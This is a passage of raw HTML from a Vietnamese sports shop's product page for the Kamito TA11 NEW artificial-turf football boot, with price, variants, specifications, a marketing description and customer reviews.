class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Gi&#224;y Kamito TA11</h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ 815">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/giay-da-bong' title='Giày Đá Bóng'>Giày Đá Bóng</a><span class='mx-1'>/</span></li><li><a title="Gi&#224;y Kamito" href="/collections/giay-bong-da-kamito">Gi&#224;y Kamito <span class="mx-1">/</span></a></li><li class="category"><span>Gi&#224;y Kamito TA11 NEW</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> Gi&#224;y Kamito TA11 NEW <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="090321083134639" /><input type="hidden" id="product_slug" value="giay-kamito-ta11-new" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="090321085639624" /><input type="hidden" id="color_slug" value="trang" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="070422025540970" data-avaiable="false">790000</option><option value="070422025544266" data-avaiable="false">790000</option><option value="070422025547477" data-avaiable="false">790000</option><option value="070422025550463" data-avaiable="false">790000</option><option value="070422025553150" data-avaiable="false">790000</option><option value="070422025555994" data-avaiable="false">790000</option><option value="070422025559150" data-avaiable="false">790000</option><option value="081121090410826" data-avaiable="false">790000</option><option value="081121090423733" data-avaiable="false">790000</option><option value="081121090436201" data-avaiable="false">790000</option><option value="081121090449110" data-avaiable="false">790000</option><option value="081121090502721" data-avaiable="false">790000</option><option value="090321083134733" data-avaiable="false">790000</option><option value="090321085604734" data-avaiable="false">790000</option><option value="090321085608343" data-avaiable="false">790000</option><option value="090321085611183" data-avaiable="false">790000</option><option value="090321085614271" data-avaiable="false">790000</option><option value="090321085639656" data-avaiable="false">790000</option><option value="090321085642843" data-avaiable="false">790000</option><option value="090321085646494" data-avaiable="false">790000</option><option value="090321085649455" data-avaiable="false">790000</option><option value="090321085652289" data-avaiable="false">790000</option><option value="090321085655228" data-avaiable="false">790000</option><option value="090321085658137" data-avaiable="false">790000</option><option value="090321085700856" data-avaiable="false">790000</option><option value="090321085703802" data-avaiable="false">790000</option><option value="090321085706974" data-avaiable="false">790000</option><option value="090321085709902" data-avaiable="false">790000</option><option value="090321085712852" data-avaiable="true">790000</option><option value="090321085715992" data-avaiable="false">790000</option><option value="090321085718883" data-avaiable="false">790000</option><option value="090321085721930" data-avaiable="false">790000</option><option value="090321090201291" data-avaiable="false">790000</option><option value="090321090214925" data-avaiable="false">790000</option><option value="090321090228316" data-avaiable="false">790000</option><option value="090321090242317" data-avaiable="false">790000</option><option value="140224105153654" data-avaiable="false">790000</option><option value="140224105156686" data-avaiable="false">790000</option><option value="140224105159273" data-avaiable="false">790000</option><option value="140224105201825" data-avaiable="false">790000</option><option value="140224105204404" data-avaiable="false">790000</option><option value="140224105207071" data-avaiable="false">790000</option><option value="140224105209589" data-avaiable="false">790000</option><option value="170321114951585" data-avaiable="false">790000</option><option value="170321114954007" data-avaiable="false">790000</option><option value="170321114956615" data-avaiable="false">790000</option><option value="170321114959162" data-avaiable="false">790000</option><option value="170321115001615" data-avaiable="false">790000</option><option value="170321115004037" data-avaiable="false">790000</option><option value="280222031106475" data-avaiable="false">790000</option><option value="280222031109147" data-avaiable="true">790000</option><option value="280222031112084" data-avaiable="false">790000</option><option value="280222031114569" data-avaiable="true">790000</option><option value="280222031117162" data-avaiable="false">790000</option><option value="280222031119600" data-avaiable="true">790000</option><option value="280222031122569" data-avaiable="false">790000</option><option value="280222031125194" data-avaiable="false">790000</option><option value="280222031128225" data-avaiable="false">790000</option><option value="280222031130928" data-avaiable="false">790000</option><option value="280222031133381" data-avaiable="false">790000</option><option value="280222031136334" data-avaiable="false">790000</option><option value="280222031138944" data-avaiable="false">790000</option><option value="280222031141365" data-avaiable="false">790000</option><option value="290723104045682" data-avaiable="false">790000</option><option value="290723104048323" data-avaiable="false">790000</option><option value="290723104050307" data-avaiable="false">790000</option><option value="290723104052351" data-avaiable="false">790000</option><option value="290723104054333" data-avaiable="false">790000</option><option value="290723104056389" data-avaiable="false">790000</option><option value="290723104058737" data-avaiable="false">790000</option></select><div class="product-price col-12"><span class="price-sale">790,000 ₫</span><input type="hidden" id="price" value="790000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(6 đánh giá)</a></span></span></div><div class="col-12"><div class="cross-up-sell"><strong>Khuyến mãi đặc biệt</strong><span>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</span></div></div><div class="product-offer col-12 my-2"><div class="promotion-more"><strong>Ưu đãi thêm</strong></div><ul><li>FREESHIP TO&#192;N QUỐC H&#211;A ĐƠN TỪ 500.000</li><li> HỖ TRỢ GIAO HỎA TỐC 2h TỐI ĐA 30.000 nội th&#224;nh Hồ Ch&#237; Minh</li><li> Đổi trả trong 30 ng&#224;y r&#225;ch da, bể đế</li><li> LƯU &#221;: CHỈ &#193;P DỤNG CHO SẢN PHẨM NGUY&#202;N GI&#193;</li></ul></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="090321085639624" data-id="12" title="Trắng"><img src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-trang-1_small.jpg" alt="Trắng"></a><a class="color-item" href="javascript:void(0);" data-color="280222031106131" data-id="53" title="Xanh Ngọc"><img src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-xanh-ngoc-1_small.jpg" alt="Xanh Ngọc"></a></div><div class="col-12 choose-size d-flex justify-content-between mt-3 mb-1"><strong>Chọn size:</strong><a data-toggle="modal" href="#size-guide-modal"><span>Cách chọn size </span><i class="ti-bar-chart" aria-hidden="true"></i></a></div><div class="col-12 size-list"><a href="javascript:void(0);" data-id="14" title="40"><span>40</span></a><a href="javascript:void(0);" data-id="16" title="42"><span>42</span></a><a href="javascript:void(0);" data-id="20" title="43"><span>43</span></a></div><div class="quick-checkout-btn col-12 mt-3 d-flex justify-content-between"><div class="btn-action "><a href="javascript:void(0);" onclick="trackingAddToCart();" class="addToCart" title="Mua hàng nhanh">Đặt mua Online <span>Giao hàng tận nơi</span></a><p><a data-toggle="modal" href="#shipping-info-modal">Chính sách giao hàng chi tiết</a></p></div><div class="btn-action "><a data-toggle="modal" href="#store-inventory-modal" class="toStores">Địa chỉ cửa hàng <span>Xem cửa hàng còn hàng & địa chỉ</span></a><p>Tư vấn miễn phí <strong>1800.6749</strong></p></div></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/090321083134639/giay-kamito-ta11-new.jpg" alt="Gi&#224;y Kamito TA11 NEW"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="090321085639624" data-id="12"><img src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-trang-1_small.jpg" alt="Trắng"></li><li data-color="280222031106131" data-id="53"><img src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-xanh-ngoc-1_small.jpg" alt="Xanh Ngọc"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="070422025540813" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-hong-1_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="070422025540813" src="https://cdn.yousport.vn/Media/Products/090321083134639/kamito-ta11_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="070422025540813" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-hong-2_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="070422025540813" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-nhat-3_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="070422025540813" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-hong-4_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="070422025540813" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-nhat-5_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="070422025540813" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-hong-6_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="070422025540813" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-nhat-7_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321083134702" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-den-1b_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321083134702" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-den-2_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321083134702" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-den-3_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321083134702" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-den-4_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321083134702" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-den-5_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321083134702" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-den-6_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321083134702" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-den-7_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639562" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-do-6_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639593" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-1b_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639593" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-2_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639593" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-3_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639593" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-4_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639593" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-5_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639593" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-6_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639593" src="https://cdn.yousport.vn/Media/Products/090321083134639/gbd-kamito-ta11-xanh-7_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="090321085639624" src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-trang-1_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="140224105153311" src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-xanh-chuoi-1_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="170321114951522" src="https://cdn.yousport.vn/Media/Products/090321083134639/gdb-kamito-ta11-xanhla-1_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="170321114951522" src="https://cdn.yousport.vn/Media/Products/090321083134639/gdb-kamito-ta11-xanhla-2_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="170321114951522" src="https://cdn.yousport.vn/Media/Products/090321083134639/gdb-kamito-ta11-xanhla-3_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="170321114951522" src="https://cdn.yousport.vn/Media/Products/090321083134639/gdb-kamito-ta11-xanhla-4_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="170321114951522" src="https://cdn.yousport.vn/Media/Products/090321083134639/gdb-kamito-ta11-xanhla-5_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="170321114951522" src="https://cdn.yousport.vn/Media/Products/090321083134639/gdb-kamito-ta11-xanhla-6_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="170321114951522" src="https://cdn.yousport.vn/Media/Products/090321083134639/gdb-kamito-ta11-xanhla-7_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="280222031106131" src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-xanh-ngoc-1_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="280222031106287" src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-hong-1_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li><li><img data-id="290723104045479" src="https://cdn.yousport.vn/Media/Products/090321083134639/giay-kamito-ta11-new-vang-1_small.jpg" alt="Gi&#224;y Kamito TA11 NEW"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-gallery" data-type="static" data-compensation="header">Video / Hình ảnh</a></li><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a><span class="count-review">6</span></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4" id="product-gallery"><h3>Trải nghiệm Giày Kamito TA11 NEW</h3><div class="row mt-4"><div class="col-12 col-lg-6"><div class="product-gallery"><div id="jssor_1" style="position: relative; top: 0px; left: 0px; width: 760px; height: 520px; overflow: hidden; visibility: hidden; background-color: #fff;"><div data-u="loading" style="position: absolute; top: 0px; left: 0px;"><div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div><div style="position: absolute; display: block; background: url('/Content/Frontend/assets/plugins/jssor/img/loading.gif') no-repeat center center; top: 0px; left: 0px; width: 100%; height: 100%;"></div></div><div data-u="slides" class="jssor-sliders" style="cursor: default; position: relative; top: 0px; left: 0px; bottom: 60px; width: 760px; height: 517px; overflow: hidden;"><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/090321083134639/Gallery/TA11-bia.jpg" alt="Gi&#224;y Kamito TA11 NEW" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/090321083134639/Gallery/TA11-bia_small.jpg" alt="Gi&#224;y Kamito TA11 NEW" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/090321083134639/Gallery/TA11-4.jpg" alt="Gi&#224;y Kamito TA11 NEW" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/090321083134639/Gallery/TA11-4_small.jpg" alt="Gi&#224;y Kamito TA11 NEW" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/090321083134639/Gallery/TA11-2.jpg" alt="Gi&#224;y Kamito TA11 NEW" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/090321083134639/Gallery/TA11-2_small.jpg" alt="Gi&#224;y Kamito TA11 NEW" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/090321083134639/Gallery/TA11-3.jpg" alt="Gi&#224;y Kamito TA11 NEW" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/090321083134639/Gallery/TA11-3_small.jpg" alt="Gi&#224;y Kamito TA11 NEW" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div></div><div u="navigator" class="jssorb01" style="position: absolute; bottom: 85px; right: 40%; text-align: center;"><div u="prototype" style="position: absolute; width: 16px; height: 16px;"></div></div><span data-u="arrowleft" class="jssora05l" style="top:240px;left:8px;width:40px;height:40px;"></span><span data-u="arrowright" class="jssora05r" style="top:240px;right:8px;width:40px;height:40px;"></span></div></div></div><div class="col-12 col-lg-6 product-video h-100per"><iframe width="100%" height="315" src="https://www.youtube.com/embed/rSv0TgSvdd8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm Gi&#224;y Kamito TA11 NEW</h2><div class="product-feature"><ul><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Th&#226;n gi&#224;y/Upper: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Lưỡi gà rời, Da Microfiber Cao Cấp</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Đế gi&#224;y/Sole: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Cao su tự nhiên, Đế Đinh AS</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Form gi&#224;y: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Bè ngang</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Lối chơi ph&#249; hợp: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Kỹ thuật, Cầm trịch</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Mặt s&#226;n ph&#249; hợp: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Sân cỏ nhân tạo</span></li></ul></div><div class="description-product"><p><strong>Gi&agrave;y Kamito TA11 AS</strong> l&agrave; mẫu <em><strong><a href="/collections/giay-da-bong-san-co-nhan-tao" target="_blank">gi&agrave;y s&acirc;n cỏ nh&acirc;n tạo</a></strong></em> được thương hiệu Kamito thiết kế với sự g&oacute;p &yacute; của ch&iacute;nh Tuấn Anh. Như mọi mẫu gi&agrave;y "Signature" của c&aacute;c cầu thủ kh&aacute;c, <em>Kamito TA11</em> mang những đặc trưng ri&ecirc;ng biệt v&agrave; đầy th&uacute; vị li&ecirc;n quan đến đội trưởng của CLB Ho&agrave;ng Anh Gia Lai - Nguyễn Tuấn Anh.</p><ul><li>K&yacute; hiệu TA11 đặt theo t&ecirc;n v&agrave; số &aacute;o của ch&agrave;ng cầu thủ n&agrave;y.</li><li>Chữ k&yacute; của Tuấn Anh cũng xuất hiện tr&ecirc;n th&acirc;n gi&agrave;y.</li><li>C&aacute;c họa tiết&nbsp;mang đậm dấu ấn của Tuấn Anh, đặc biệt l&agrave; c&aacute;c v&acirc;n kim cương nổi tạo điểm nhấn trong tổng thể thiết kế.&nbsp;</li></ul><p>Ngo&agrave;i ra c&ograve;n c&oacute; những bước tiến trong việc n&acirc;ng cao chất lượng sản phẩm để gi&uacute;p mẫu <strong><a href="/collections/giay-bong-da-kamito" target="_blank">gi&agrave;y Kamito</a>&nbsp;TA11</strong> thật sự trở th&agrave;nh một vũ kh&iacute; đắc lực cho người chơi b&oacute;ng.</p><ul><li>Lớp da KA-FIBER ULTRA si&ecirc;u mềm, tạo cảm gi&aacute;c như đi ch&acirc;n trần v&agrave; với lớp da mới n&agrave;y, độ bền cũng đ&atilde; được n&acirc;ng cấp l&ecirc;n một tầm cao mới.</li><li>Thiết kế đặc biệt với những v&acirc;n kim cương nổi tr&ecirc;n th&acirc;n gi&agrave;y, vừa tạo t&iacute;nh thẩm mỹ vừa hỗ trợ kiểm so&aacute;t b&oacute;ng tối ưu.&nbsp;</li><li>Bộ đế gi&agrave;y &aacute;p dụng c&ocirc;ng nghệ KA-SPIN với d&agrave;n đinh dăm được sắp xếp khoa học, gi&uacute;p b&aacute;m s&acirc;n hiệu quả ngay cả khi trời mưa s&acirc;n trơn b&oacute;ng ướt.</li><li>Đặc biệt, lớp đệm giảm chấn cực &ecirc;m &aacute;i KA-COMFORT lần đầu ti&ecirc;n xuất hiện ở một đ&ocirc;i gi&agrave;y ph&acirc;n kh&uacute;c tầm trung sẽ mang lại một trải nghiệm tuyệt vời gi&uacute;p c&aacute;c cầu thủ lu&ocirc;n cảm thấy thoải m&aacute;i v&agrave; &ecirc;m &aacute;i trong suốt qu&aacute; tr&igrave;nh thi đấu. B&ecirc;n cạnh đ&oacute;, lớp đệm &ecirc;m n&agrave;y cũng sẽ giảm &aacute;p lực l&ecirc;n đầu gối v&agrave; cột sống qua đ&oacute; giảm thiểu những chấn thương kh&ocirc;ng đ&aacute;ng c&oacute;.&nbsp;</li><li>Form gi&agrave;y &aacute;p dụng chuẩn KA-FIT, &ocirc;m s&aacute;t v&agrave; ph&ugrave; hợp với b&agrave;n ch&acirc;n người Việt.</li></ul><div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unset;">&nbsp;</div></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="090321083134639"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"><div class="comments mt-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"><span class="count-cmt">06</span> Đánh giá Giày Kamito TA11 NEW </p></div><div class="c-body page-1 list-review-wrap"><div class="item comment-270822123037954"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">S</label><strong>Sinh Nguyễn</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Nhân viên nhiệt tình , xưa giờ đều mua giầy of shop. Giầy Ok những mỗi cái lót giầy bị trượt , nhanh hõng .</p><small class="date">4 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="270822123037954">Trả lời</a></div></div></div><div id="rep-comments-270822123037954" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-270822123037954" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-270822123037954" class="form-control description-reply" placeholder="Trả lời đánh giá của Sinh Nguyễn" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="270822123037954">Gửi đánh giá</button></div></div></div><div class="item comment-210622095234041"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">Đ</label><strong>Đoàn Quân</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Trải nghiệm lần đầu tiên đá Ta11 trên mặt sân trời mưa khá ổn, bám sân, nhẹ, nhưng có điều là giày bị ra 1 chút màu bám tất, lót giày bị trượt còn lại đều ổn</p><small class="date">4 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="210622095234041">Trả lời</a></div></div></div><div id="rep-comments-210622095234041" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-210622095234041" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-210622095234041" class="form-control description-reply" placeholder="Trả lời đánh giá của Đoàn Quân" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="210622095234041">Gửi đánh giá</button></div></div></div><div class="item comment-070322011552947"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">H</label><strong>Huy</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Da upper mềm, có đệm hỗ trợ lực tốt, ko bị đau mu bàn chân khi sút. Đế êm, không quá dẻo nhưng vừa đủ để di chuyển linh hoạt ko bị đau lòng bàn chân. Đánh giá cá nhân của mình là 8/10 so với giày Mizuno chính hãng </p><small class="date">4 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="070322011552947">Trả lời</a></div></div></div><div id="rep-comments-070322011552947" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-070322011552947" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-070322011552947" class="form-control description-reply" 